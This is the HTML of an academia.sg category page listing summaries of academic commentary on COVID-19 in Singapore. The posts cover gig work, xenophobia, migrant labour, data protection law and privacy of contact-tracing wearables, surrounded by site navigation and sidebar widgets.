<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1688"><a href="https://www.academia.sg/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4915"><a href="https://www.academia.sg/ge2025/general-elections-2025/">GE 2025: Videos &#038; Readings</a></li>
	<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.academia.sg/category/explainer/keywords/">Keywords</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://www.academia.sg/category/special-topics/">Special Topics</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.academia.sg/singapore-studies/">Singapore studies</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://www.academia.sg/rankings/">University governance</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.academia.sg/academic-freedom/">Academic freedom in Singapore</a></li>
	<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.academia.sg/resources/pe2023/">Singapore Presidential Election 2023</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.academia.sg/ge2020/">GE2020</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://www.academia.sg/category/explainer/">GE2020 Explainers</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.academia.sg/pofma/">POFMA</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.academia.sg/about/">About us</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div class="wrap clear">

<div id="primary" class="content-area">
  <main id="main" class="site-main" role="main">
        <header class="page-header">
      <h1 class="page-title">Category: <span>Coronavirus</span></h1>    </header>
    <!-- .page-header -->
    
            
<article id="post-2032" class="post-2032 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-inequality tag-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/essential-work-and-the-gig-economy-job-quality-matters/" title="Essential work and the gig economy: Job quality matters"><img width="666" height="420" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?resize=666%2C420&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?w=666&amp;ssl=1 666w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?resize=476%2C300&amp;ssl=1 476w" sizes="(max-width: 666px) 100vw, 666px" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/essential-work-and-the-gig-economy-job-quality-matters/" rel="bookmark">Essential work and the gig economy: Job quality matters</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Independent researcher Dr Stephanie Chok asks: if gig work and other non-standard forms of employment are an integral and growing part of our economy, what are our shared political responsibilities in ensuring that it delivers fairer returns? Beyond Social Services’ February 2021 report, Mind the Chasm: COVID-19 and Deepening Inequalities in Singapore, reveals the pandemic’s [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/essential-work-and-the-gig-economy-job-quality-matters/" title="Essential work and the gig economy: Job quality matters">2021-02-23</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1746" class="post-1746 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-migrants tag-politics">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/two-faces-of-ontological-insecurity-xenophobia-and-cooperation-in-singapore/" title="Two faces of ontological (in)security: Xenophobia and cooperation in Singapore"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/10/migrant-workers-community.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/two-faces-of-ontological-insecurity-xenophobia-and-cooperation-in-singapore/" rel="bookmark">Two faces of ontological (in)security: Xenophobia and cooperation in Singapore</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Terri-Anne Teo and Yasmine Wong (Research Fellow and Senior Analyst respectively at the S. Rajaratnam School of International Studies, NTU) consider how recent manifestations of pandemic-era xenophobia and social collaboration in Singapore can be understood in terms of ontological security. Singapore has settled into some semblance of a new normal amid the fight against COVID-19. [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/two-faces-of-ontological-insecurity-xenophobia-and-cooperation-in-singapore/" title="Two faces of ontological (in)security: Xenophobia and cooperation in Singapore">2020-10-26</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1451" class="post-1451 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus category-ge2020 tag-covid19 tag-economics">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/security-and-independence-are-basic-needs/" title="Security and independence are basic needs"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/07/Screenshot-2020-07-01-at-3.54.13-PM-e1593590945403.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/security-and-independence-are-basic-needs/" rel="bookmark">Security and independence are basic needs</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>, <a href="https://www.academia.sg/category/ge2020/" rel="category tag">GE2020</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Teo You Yenn, Ng Kok Hoe, Neo Yu Wei, Ad Maulod and Stephanie Chok of the Minimum Income Standard research team suggest that security and independence need to be centred in the ongoing public conversation—boosted by the General Election—about basic needs. Political parties contesting in the 2020 General Election have pledged to address inequality and [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/security-and-independence-are-basic-needs/" title="Security and independence are basic needs">2020-07-01</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1403" class="post-1403 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-economics tag-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/re-imagining-skills-development-in-singapore/" title="Re-imagining skills development in Singapore"><img width="606" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/welding.png?resize=606%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/re-imagining-skills-development-in-singapore/" rel="bookmark">Re-imagining skills development in Singapore</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Arthur Chia, Senior Researcher at the Institute for Adult Learning, Singapore University of Social Sciences, argues that a more worker-centric approach to skills development is needed in Singapore. The history of skills development in Singapore’s industrial planning In Singapore, public investment in education, training and lifelong learning initiatives have primarily sought to equip students and [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/re-imagining-skills-development-in-singapore/" title="Re-imagining skills development in Singapore">2020-06-26</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1380" class="post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-law tag-privacy-and-surveillance">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/changes-to-the-singapore-personal-data-protection-act-and-implications-in-the-pandemic-context/" title="Changes to the Singapore Personal Data Protection Act  and implications in the pandemic context"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/data-privacy.jpg?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/changes-to-the-singapore-personal-data-protection-act-and-implications-in-the-pandemic-context/" rel="bookmark">Changes to the Singapore Personal Data Protection Act  and implications in the pandemic context</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Associate Professor Warren Chik (Deputy Director, Centre for AI and Data Governance at SMU School of Law) considers forthcoming changes to the Personal Data Protection Act, in light of pandemic control and containment measures. The recently issued Personal Data Protection (Amendment) Bill 2020 sets out proposed changes to the Personal Data Protection Act 2012 (PDPA), [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/changes-to-the-singapore-personal-data-protection-act-and-implications-in-the-pandemic-context/" title="Changes to the Singapore Personal Data Protection Act  and implications in the pandemic context">2020-06-25</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1206" class="post-1206 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-civil-liberties tag-covid19 tag-privacy-and-surveillance">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/wearables-and-privacy/" title="Wearables and privacy"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/Screenshot-2020-06-16-at-10.13.58-AM.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/Screenshot-2020-06-16-at-10.13.58-AM.png?resize=900%2C450&amp;ssl=1 900w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/Screenshot-2020-06-16-at-10.13.58-AM.png?zoom=2&amp;resize=900%2C450&amp;ssl=1 1800w" sizes="(max-width: 900px) 100vw, 900px" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/wearables-and-privacy/" rel="bookmark">Wearables and privacy</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Hallam Stevens (Associate Professor of History at NTU and Associate Director (Academic) of the NTU Institute of Science and Technology for Humanity) and Monamie Bhadra Haines (Assistant Professor in Sociology at NTU) comment on the privacy implications of the proposed wearable device for COVID-19 contact tracing. On 5 June, the Singapore government announced that it [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/wearables-and-privacy/" title="Wearables and privacy">2020-06-16</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1136" class="post-1136 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-economics tag-inequality tag-labour tag-migrant-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/labour-in-singapores-post-covid-19-economy/" title="Labour in Singapore’s post-COVID-19 economy"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/cranes.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/labour-in-singapores-post-covid-19-economy/" rel="bookmark">Labour in Singapore’s post-COVID-19 economy</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Economists Pang Eng Fong and Linda Lim (emeritus professors of strategy at the Lee Kong Chian School of Business, Singapore Management University, and the Stephen M. Ross School of Business, University of Michigan, respectively) discuss the implications of the COVID-19 crisis for the position of migrant labour in Singapore’s economic model. Samantha Teresa, SMU BBA [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/labour-in-singapores-post-covid-19-economy/" title="Labour in Singapore’s post-COVID-19 economy">2020-06-02</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1124" class="post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-civil-society tag-covid19 tag-inequality tag-interviews tag-social-work">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/interview-with-ng-bee-leng-let-trust-be-our-intangible-gain/" title="Interview with Ng Bee Leng: Let trust be our intangible gain"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/With-community-at-Tan-Tock-Seng-Hospital-Forum.jpg?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/interview-with-ng-bee-leng-let-trust-be-our-intangible-gain/" rel="bookmark">Interview with Ng Bee Leng: Let trust be our intangible gain</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Ng Kok Hoe, Head of the Case Study Unit and Senior Research Fellow at the LKY School of Public Policy, spoke to Ng Bee Leng, a social worker and community worker with 30 years’ experience, about the impact of the COVID-19 crisis on poverty—especially intergenerational poverty—in Singapore. Kok Hoe: Thank you for doing this interview, [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/interview-with-ng-bee-leng-let-trust-be-our-intangible-gain/" title="Interview with Ng Bee Leng: Let trust be our intangible gain">2020-05-27</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1110" class="post-1110 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-disasters tag-public-health">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/covid-19-and-studying-disasters-in-singapore/" title="COVID-19 and studying disasters in Singapore"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/covid19.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/covid-19-and-studying-disasters-in-singapore/" rel="bookmark">COVID-19 and studying disasters in Singapore</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Lim Wee Kiat holds a PhD in Sociology, specialising in sociology of disaster, from University of Colorado Boulder, where he was a graduate research assistant at the Natural Hazards Center. His research interests lie at the intersection of risk, disaster, and organisation, investigating how organisations make sense of, prepare for, and respond to sociotechnical disruptions. [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/covid-19-and-studying-disasters-in-singapore/" title="COVID-19 and studying disasters in Singapore">2020-05-25</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1104" class="post-1104 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-economics tag-inequality tag-labour tag-migrant-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/rethinking-costs-and-the-social-compact/" title="Rethinking costs and the social compact"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/Calculator.jpg?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/Calculator.jpg?resize=900%2C450&amp;ssl=1 900w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/Calculator.jpg?zoom=2&amp;resize=900%2C450&amp;ssl=1 1800w" sizes="(max-width: 900px) 100vw, 900px" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/rethinking-costs-and-the-social-compact/" rel="bookmark">Rethinking costs and the social compact</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Elvin Ong, Postdoctoral Fellow in the Centre for Southeast Asia Research at the University of British Columbia and Overseas Postdoctoral Fellow at the National University of Singapore, argues that reform of the economy—including to reduce dependency on low-waged migrant labour—should be done on a progressive basis. Over the past few weeks, Singaporeans have been actively [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/rethinking-costs-and-the-social-compact/" title="Rethinking costs and the social compact">2020-05-22</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.academia.sg/category/coronavirus/page/2/" >Older posts</a></div></div>
	</nav>      </main>
  <!-- #main --> 
</div>
<!-- #primary -->


<div id="secondary" class="widget-area sidebar" role="complementary">
  <aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search</h1><hr class="widget-border"><form role="search" method="get" class="search-form" action="https://www.academia.sg/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-6" class="widget widget_media_image"><h1 class="widget-title">General Election 2025</h1><hr class="widget-border"><a href="https://www.academia.sg/ge2025/general-elections-2025/"><img width="1792" height="1792" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?fit=1792%2C1792&amp;ssl=1" class="image wp-image-4936  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Occupational Hazards Essay Series" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?w=1792&amp;ssl=1 1792w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=1536%2C1536&amp;ssl=1 1536w" sizes="(max-width: 1792px) 100vw, 1792px" /></a></aside><aside id="media_image-12" class="widget widget_media_image"><h1 class="widget-title">Occupational Hazards Essay Series</h1><hr class="widget-border"><a href="https://knowledgepraxis.academia.sg/scholarly-journeys/"><img width="730" height="365" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?fit=730%2C365&amp;ssl=1" class="image wp-image-4512  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Occupational Hazards Essay Series" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?w=730&amp;ssl=1 730w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?resize=600%2C300&amp;ssl=1 600w" sizes="(max-width: 730px) 100vw, 730px" /></a></aside><aside id="media_image-10" class="widget widget_media_image"><h1 class="widget-title">Series</h1><hr class="widget-border"><a href="https://www.academia.sg/category/explainer/keywords/"><img width="940" height="528" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?fit=940%2C528&amp;ssl=1" class="image wp-image-3037  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Forthcoming Title" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?w=940&amp;ssl=1 940w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?resize=534%2C300&amp;ssl=1 534w" sizes="(max-width: 940px) 100vw, 940px" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><h1 class="widget-title">Report</h1><hr class="widget-border"><a href="https://www.academia.sg/academic-freedom-survey-2021/"><img width="2051" height="1154" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?fit=2051%2C1154&amp;ssl=1" class="image wp-image-2645  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Forthcoming Title" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?w=2051&amp;ssl=1 2051w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=533%2C300&amp;ssl=1 533w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?w=1800&amp;ssl=1 1800w" sizes="(max-width: 2051px) 100vw, 2051px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><h1 class="widget-title">Join our e-mail list</h1><hr class="widget-border"><a href="https://www.academia.sg/newsletter/" target="_blank" rel="noopener"><img width="300" height="169" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/08/post-letter-2828146_1920-e1598873859132.jpg?fit=300%2C169&amp;ssl=1" class="image wp-image-1620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Stay in touch: Join our e-mail list" decoding="async" loading="lazy" /></a></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1><hr class="widget-border">		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.academia.sg/2026/01/'> January 2026 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2025/08/'> August 2025 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2025/07/'> July 2025 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2025/05/'> May 2025 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2025/04/'> April 2025 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2025/03/'> March 2025 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2025/02/'> February 2025 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2025/01/'> January 2025 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2024/10/'> October 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2024/08/'> August 2024 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2024/06/'> June 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/05/'> May 2024 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2024/04/'> April 2024 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/02/'> February 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/01/'> January 2024 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2023/10/'> October 2023 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2023/07/'> July 2023 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2023/05/'> May 2023 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2023/02/'> February 2023 &nbsp;(6)</option>
	<option value='https://www.academia.sg/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2022/10/'> October 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/09/'> September 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/07/'> July 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2022/04/'> April 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/03/'> March 2022 &nbsp;(6)</option>
	<option value='https://www.academia.sg/2022/01/'> January 2022 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/11/'> November 2021 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2021/09/'> September 2021 &nbsp;(9)</option>
	<option value='https://www.academia.sg/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/06/'> June 2021 &nbsp;(7)</option>
	<option value='https://www.academia.sg/2021/05/'> May 2021 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2021/04/'> April 2021 &nbsp;(1)</option>
